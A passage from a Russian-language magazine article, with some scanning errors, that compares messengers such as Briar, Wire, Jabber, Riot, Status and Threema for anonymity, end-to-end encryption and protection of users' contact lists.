Однако хоть WhatsApp и не получает самой переписки, его владельцы имеют доступ к метаданным, в том числе собирают телефонные номера из адресной книги, время отправки сообщений и звонков и так далее. Представь, что в 2:30 ты звонил в «секс по телефону» и твой разговор длился 24 минуты. Ну да, никто не узнает, как конкретно шла беседа, но это в данном случае не очень-то и нужно.

Кроме этого, WhatsApp собирает тонны информации о пользователе: модель его телефона, ОС, информацию, полученную от браузера, IP-адрес, мобильный номер и так далее.

Добавь к этому проприетарный код, и ты получишь далеко не самый лучший с точки зрения анонимности вариант. Может, никто и не перехватит твои сообщения, но сам мессенджер будет знать о тебе многое.



#### **INFO**

Наличие сквозного шифрования - еще не гарантия того, что переписка не будет перехвачена. Его можно обойти либо проэксплуатировать какую-то уязвимость, как это уже было в случае c WhatsApp

#### **BRIAR**

#### **Лицензия: GPLv3**

Степень централизации: децентрализованный

Возможность анонимной регистрации и работы: есть

Наличие Е2ЕЕ: есть, по умолчанию

Синхронизация Е2ЕЕ-чатов: нет

Уведомление о проверке отпечатков E2EE: при добавлении контакта необходимо сосканировать QR-код собеседника с экрана его телефона, другого варианта добавить его нет. Считаем, что уведомление есть Запрет на скриншоты секретных чатов: есть

#### Групповые чаты Е2ЕЕ: есть

Уведомление о необходимости проверки отпечатков Е2ЕЕ в групповых чатах: в групповой чат можно добавить только собеседника из тех, чьи QR-коды уже проверены. Также считаем, что уведомление есть Защита социального графа: есть



Briar — не очень популярный мессенджер, и готов поспорить, что далеко не все наши читатели знают о его существовании. Однако он хорош: основан на технологии децентрализованных сетей (mesh), может работать по Bluetooth или Wi-Fi либо через интернет, но в таком случае он подключится через Tor.

Исходники Briar открыты, есть возможность анонимной регистрации и использования, а чаты шифруются по умолчанию, причем не хранятся на серверах Briar (то есть твои сообщения в зашифрованном виде хранятся только на твоем телефоне). Есть защита социального графа (никто никому не сливает твою адресную книгу), есть групповые Е2ЕЕ-чаты, но нет синхронизации Е2ЕЕ-чатов между устройствами, поскольку нет возможности использовать одну и ту же учетку на разных устройствах.

На фоне всех остальных мессенджеров Briar выглядит очень неплохо, если нужна анонимность общения. Но у него есть и недостатки: нет версии для iPhone, нет возможности голосовых звонков. Если с отсутствием звонков еще можно мириться, то без версии для одной из крупных платформ круг общения окажется еще более узким.

#### **TAMTAM**

#### Лицензия: проприетарная

Степень централизации: централизованный

Возможность анонимной регистрации и работы: возможна регистрация с использованием почты Google или через «Одноклассники»

#### **Наличие E2EE: Нет** Защита социального графа: нет

При создании «ТамТама» никто не делал упор на безопасность, и об этом нужно помнить. Внимание к нему может привлечь разве что возможность регистрации через почту Google или «Одноклассники». Однако шифрование сообщений не поддерживается (или разработчики об этом не сообщают), и нет защиты социального графа. То есть, как бы ты ни регистрировался, без дополнительных мер все равно будет понятно, кто ты. В общем, даже как замена для «Телеграма» этот мессенджер не годится, несмотря на все чаяния его разработчиков.

Продолжение статьи

# ШИФРУИСЯ **TPAMOTHO!** ВЫБИРАЕМ МЕССЕНДЖЕР ДЛЯ БЕЗОПАСНОЙ

#### **BKOHTAKTE**

Лицензия: проприетарная

Степень централизации: централизованный

Возможность анонимной регистрации и работы: только по номеру телефона

Наличие Е2ЕЕ: НЕТ

#### Защита социального графа: нет

Снова проходим мимо: вряд ли кому-то в здравом уме придет в голову мысль использовать «Вконтакте» как средство для анонимного общения. Сообщения хранятся на серверах соцсети, не шифруются, регистрация только по номеру телефона — в общем, полный набор того, чего мы тут пытаемся избежать.

#### **FACEBOOK MESSENGER**

Лицензия: проприетарная

Степень централизации: централизованный

Возможность анонимной регистрации и работы: есть. Регистрация в «Фейсбуке» возможна с использованием электронной почты, а вход в Messenger — через учетную запись Facebook

Наличие Е2ЕЕ: есть, но не по умолчанию

Синхронизация Е2ЕЕ-чатов: НЕТ

**Уведомление о проверке отпечатков E2EE:** нет. Но собеседники могут сравнить отпечатки друг друга

Запрет на скриншоты секретных чатов: нет

Групповые чаты Е2ЕЕ: НЕТ

Защита социального графа: нет



Go to Secret Conversation

Мессенджер, прилагающийся к Facebook, построен на основе открытого протокола МQTT. На всякий случай напомню, что это именно протокол обмена сообщениями - не путать с протоколом шифрования. После того как на мобильных телефонах Messenger выселили в отдельное приложение, у пользователей Facebook оставалось мало выбора, кроме как установить еще и его. Однако регистрироваться в «Мессенджере» можно и без аккаунта в FB.

Если сравнивать чаты «Вконтакте» и Facebook Messenger, то второй оказывается на голову выше. Во-первых, можно регистрироваться с анонимной почтой. Во-вторых, поддерживаются Е2ЕЕ-чаты, но не по умолчанию. шифрования сообщений нужно активировать ВКЛЮЧЕНИЯ Для Secret Conversations.

Однако помни, что Facebook собирает очень много всевозможной информации о пользователе, поэтому вряд ли подойдет для анонимного общения. Также не поддерживается синхронизация Е2ЕЕ-чатов и многого другого (см. выше). Если тебе интересно, какую информацию собирает Facebook, прочитай политику конфиденциальности (если у тебя нет аккаунта, то можно в форме скриншота).

#### **WIRE**

**Лицензия: GPLv3** 

Степень централизации: централизованный

Возможность анонимной регистрации и работы: есть. С помощью ПОЧТЫ

Наличие Е2ЕЕ: есть, по умолчанию

Синхронизация Е2ЕЕ-чатов: есть

Уведомление о проверке отпечатков Е2ЕЕ: НЕТ, НО ВОЗМОЖНОСТЬ ЕСТЬ

Запрет на скриншоты секретных чатов: НЕТ

Групповые чаты Е2ЕЕ: есть

Уведомление о необходимости проверки отпечатков Е2ЕЕ в групповых чатах: есть. Если один из пользователей отправляет в секретный групповой чат сообщение с устройства, которое не верифицировано у другого пользователя, то, когда второй попытается отправить сообщение, перед ним появится предупреждение о том, что у первого новое устройство Защита социального графа: есть



Wire — один из наиболее анонимных мессенджеров. В его основе — протокол Wire Swiss, основанный на Signal. Чем он хорош? Во-первых, есть возможность анонимной регистрации. Во-вторых, по умолчанию поддерживается сквозное шифрование с возможностью синхронизации зашифрованных чатов. В-третьих, есть защита социального графа, поддерживаются групповые зашифрованные чаты (до 128 человек) и безопасные конференц-звонки (до 10 человек). Что-то подобное мы видели в Briar, но у Wire еще и огромный выбор поддерживаемых платформ: Android, iOS, Windows, macOS, Linux.

Должна быть ложка дегтя? Она есть: мессенджер платный и стоит шесть евро в месяц (четыре при оплате за год). Разработчики утверждают, что это плюс: подобная бизнес-модель - это хоть какая-то гарантия того, что на твоих данных не попытаются заработать. С другой стороны, денежные транзакции плохо ладят с анонимностью. Зато есть пробный период на месяц!

#### **JABBER (OMEMO)**

Лицензия: разные свободные лицензии

#### Степень централизации: федеративный

Возможность анонимной регистрации и работы: есть. Регистрация с использованием почтового ящика, учетной записи в Facebook или Twitter Наличие E2EE: есть. Необходимо дополнение ОМЕМО

Синхронизация Е2ЕЕ-чатов: есть

Уведомление о проверке отпечатков Е2ЕЕ: уведомления нет, но воз-МОЖНОСТЬ ЄСТЬ

Запрет на скриншоты секретных чатов: нет

Групповые чаты Е2ЕЕ: есть

Уведомление о необходимости проверки отпечатков Е2ЕЕ в груп-**ПОВЫХ ЧАТАХ: НЕТ** 

Защита социального графа: нет



Если старина Jabber и выбивается из компании современных мессенджеров с веселыми стикерами и голосовыми звонками, то в плане приватности он по-прежнему во многом незаменим. Он федеративный, поддерживает анонимную регистрацию, Е2ЕЕ-шифрование (правда, нужно расширение ОМЕМО), в том числе групповое. Да, возможности не поражают воображение, но Jabber проверен временем и к тому же имеет реализации на всех возможных платформах. ChatSecure для iOS, Conversations - для Android, Pidgin — для Linux и так далее, список огромен.

#### **RIOT (MATRIX)**

Лицензия: Apache Степень централизации: федеративный Возможность анонимной регистрации и работы: есть Наличие Е2ЕЕ: есть, по выбору пользователя Синхронизация Е2ЕЕ-чатов: есть Уведомление о проверке отпечатков Е2ЕЕ: есть Запрет на скриншоты секретных чатов: НЕТ Групповые чаты Е2ЕЕ: есть Уведомление о необходимости проверки отпечатков Е2ЕЕ в груп-**ПОВЫХ ЧАТАХ: АСТЬ** Защита социального графа: есть



Чего создателям этого мессенджера не занимать, так это умения придумывать крутые названия. Собственно, Matrix - это протокол коммуникации, a Riot — это клиентское приложение (бывают и другие — в том числе для консоли). Использовать можно как вебовый вариант, так и программы для iOS и Android.

В целом это еще один малоизвестный федеративный мессенджер с поддержкой и синхронизацией чатов Е2ЕЕ, в том числе групповых. Регистрация анонимная, без привязки к номеру мобильного телефона или почте. Поддерживается голосовая связь и видеозвонки.

Шифрование переписки в Riot можно включить или выключить - индикатором этого служит значок замочка рядом с полем отправки сообщения. Также если в секретном групповом чате появится пользователь, чьи устройства не верифицированы другими пользователями, собеседники увидят уведомление об этом при попытке отправить сообщение.

В целом Matrix выглядит как интересный вариант, смутить может только его новизна в сочетании с тем, что протокол свой.

#### **STATUS**

**Лицензия: MPLv2** 

Степень централизации: децентрализованный

Возможность анонимной регистрации и работы: есть

Наличие Е2ЕЕ: по умолчанию

Синхронизация Е2ЕЕ-чатов: частичная (см. описание)

Уведомление о проверке отпечатков Е2ЕЕ: есть (чтобы начать диалог с пользователем, необходимо ввести его идентификатор или сосканировать с экрана смартфона)

Запрет на скриншоты секретных чатов: НЕТ

Групповые чаты Е2ЕЕ: НЕТ

Защита социального графа: есть

Status — это нечто большее, чем просто мессенджер. Конечно, его можно использовать только для общения, но это все равно что ставить Windows ради «Блокнота». Да и общаться здесь не очень-то удобно, даже картинку не отправишь, не говоря уж про такую роскошь, как стикер. Зато прямо в чате есть возможность отправить ЕТН и создать запрос на его получение.

Приложение пока находится на стадии бета-теста. Да, без глюков пока никак. Установила на два телефона (Samsung и Android). На одном из телефонов приложение работало нормально, на втором постоянно слетала авторизация и приходилось вводить пароль при каждом обращении к мессенджеру (считай, после каждой блокировки экрана) — не очень-то удобно.

Иногда не знаешь, баг перед тобой или никак не объясненная фича. Когда я создала аккаунты на обоих телефонах (для этого ничего не нужно - просто вводи имя) и сосканировала QR-код на экране одного телефона другим, на втором отобразилось совершенно другое имя, которое я видела впервые, - Puny Moral Gonolek. Только после добавления пользователя в контакты имя стало нормальным. При этом имя первого собеседника всю дорогу отображается нормально.

Поскольку есть возможность анонимной регистрации и все чаты шифруются по умолчанию, можно считать, что каждый чат в Status - секретный. Есть и синхронизация секретных чатов, но синхронизироваться будут только входящие сообщения, а вот отправленные с одной учетной записи, но с разных устройств - нет.

Еще один возможный недостаток: сообщения хранятся и на телефоне, и на сервере мессенджера, но разработчики уверяют, что в зашифрованном виде. Зато твоя книга контактов не сливается на серверы мессенджера, что нынче дорогого стоит. В общем, безопасность здесь есть, а возможность

перевода криптовалюты, вероятно, кого-то порадует. Но Status пока что скорее интересная диковинка, чем рабочий инструмент.

#### **THREEMA**

**Лицензия:** проприетарная для приложений, AGPLv3 для веб-клиента

#### Степень централизации: централизованный

Возможность анонимной регистрации и работы: есть. Можно создать учетную запись без привязки к номеру телефона или почте. Пользователю присваивается уникальный ID, который можно сменить

Наличие Е2ЕЕ: есть, по умолчанию

**Синхронизация E2EE-чатов:** нет: для каждого устройства генерируется отдельный ID

Уведомление о проверке отпечатков Е2ЕЕ: есть. Сообщения в групповых чатах отправляются каждому собеседнику индивидуально, а диалог можно начать только с тем, чей идентификатор подтвержден

Запрет на скриншоты секретных чатов: нет

Групповые чаты Е2ЕЕ: есть

Уведомление о необходимости проверки отпечатков Е2ЕЕ в груп-**ПОВЫХ ЧАТАХ: АСТЬ** 

Защита социального графа: есть. Адресная книга по умолчанию не загружается на сервер, но при желании пользователь может разрешить доступ к ней

Threema — проприетарный централизованный мессенджер, серверы которого находятся в Швейцарии. Кроме текстового общения, пользователям доступны голосовые звонки, возможность отправлять свое местоположение, голосовые сообщения и файлы. Поддерживаются групповые чаты до 50 человек.

Сообщения здесь шифруются полностью и децентрализованным способом на устройствах пользователя, а не на сервере Threema. Сервер скорее играет роль коммутатора: сообщения пересылаются через него, но не хранятся постоянно. Подробно о том, какие данные хранятся и как долго, ты можешь прочитать в FAQ.

Для регистрации не нужно указывать данные, которые могут способствовать установлению личности, - ни номер телефона, ни email. При первом запуске программы случайным образом генерируется идентификатор пользователя, на его основе будет сгенерирован QR-код. Все это обеспечивает анонимность общения.

Чтобы начать диалог с собеседником, необходимо ввести его идентификатор. В Threema есть три уровня доверия личности пользователя. Наивысший будет при сканировании идентификатора с экрана смартфона, а самый низкий — при вводе его вручную. Где-то посередине находится синхронизация контактов. Уровень проверки каждого контакта отображается в виде точек рядом с именем.

В отличие от WhatsApp или, например, Facebook Messenger Threema не регистрирует, кто и с кем общается, и не хранит адресную книгу пользователя на своих серверах. Все сообщения на устройствах пользователя хранятся в зашифрованном виде. Способ шифрования зависит от устройства. В iOS используется функция iOS Data Protection, в Android и Windows Phone — AES-256. Шифруются сообщения, изображения и другие данные, передаваемые между пользователями. Дополнительная информация доступна в whitepaper (PDF).

Хоть каждый чат шифруется и может считаться секретным, помимо этого, есть и приватные чаты. Они защищены PIN-кодом и помечены значком со шляпой и очками. Нечто подобное мы уже встретили в Viber.

В общем, Threema оставляет неплохое впечатление. Сообщения не могут быть расшифрованы - даже по решению суда, так как хранятся только на телефоне и Threema не имеет доступа к секретным ключам пользователей. Серверы Threema знают только, кто отправляет сообщение и кому, но они не логируют эту информацию и не могут расшифровать содержимое сооб-Щения.

Переходим к минусам. Во-первых, это необходимость разово заплатить. 2,6 евро разово — не бог весть что, но сам факт оплаты может быть нежелательным. Также отсутствие синхронизации и хранения сообщений означает, что сохранить историю ты можешь только сам, сделав бэкап.



#### **INFO**

Групповые чаты всегда обладают меньшей безопасностью из-за упрощенного механизма распределения ключей. Подробнее читай в предыдущей статье.

#### **ИТОГИ**

Рекомендовать какой-либо мессенджер мы не будем. Мы предоставили тебе все данные, и выбор остается за тобой, тем более что выбирать есть из чего. Ниже — табличка, которая поможет тебе в этом. **ЭС** 

